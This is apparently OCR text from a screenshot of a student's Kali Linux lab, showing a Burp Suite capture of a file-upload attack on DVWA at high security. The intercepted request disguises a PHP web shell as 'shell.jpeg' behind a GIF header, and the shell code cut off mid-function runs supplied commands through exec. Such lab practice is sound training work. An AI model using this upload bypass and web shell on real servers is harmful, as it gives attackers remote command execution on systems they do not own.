 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2021.2-vmware-amd
Windows 10 x64
Windows 7 x64
TRANNGOCANH-Proj10
Shared VMs (Deprecated)
Windows 10 x64 Kali-Linux-2021.2-vmware-a... Windows 7 x64 My Computer TRANNGOCANH-Proj10
Burp Suite Community E... 2 Firefox Vulnerability: File Uploa... 2 qterminal 03:53 AM
Vulnerability: File U
Not
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.249.136:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.249.136
3 Content-Length: 17378
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.249.136
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryU9mqQB4jbajwVoyE
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.249.136/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=b4ksnbblf2sk3hv5t9c0h5t2e6; security=high
14 Connection: close
15
16 ------WebKitFormBoundaryU9mqQB4jbajwVoyE
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryU9mqQB4jbajwVoyE
21 Content-Disposition: form-data; name="uploaded"; filename="shell.jpeg"
22 Content-Type: image/jpeg
23
24 GIF98
25 <?php
26
27 function featureShell($cmd, $cwd) {
28 $stdout = array();
29
30 if (preg_match("/^\s*cd\s*$/", $cmd)) {
31 // pass
32 } elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
33 chdir($cwd);
34 preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
35 chdir($match[1]);
36 } elseif (preg_match("/^\s*download\s+[^\s]+\s*(2>&1)?$/", $cmd)) {
37 chdir($cwd);
38 preg_match("/^\s*download\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
39 return featureDownload($match[1]);
40 } else {
41 chdir($cwd);
42 exec($cmd, $stdout);
43 }
44
45 return array(
46 "stdout" => $stdout,
Search... 0 matches
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search Documents Khai thác lỗ ... Kali-Linux-2... E:\keygen\p... Anhtnhe151... ENG 2:53 PM
5/27/2022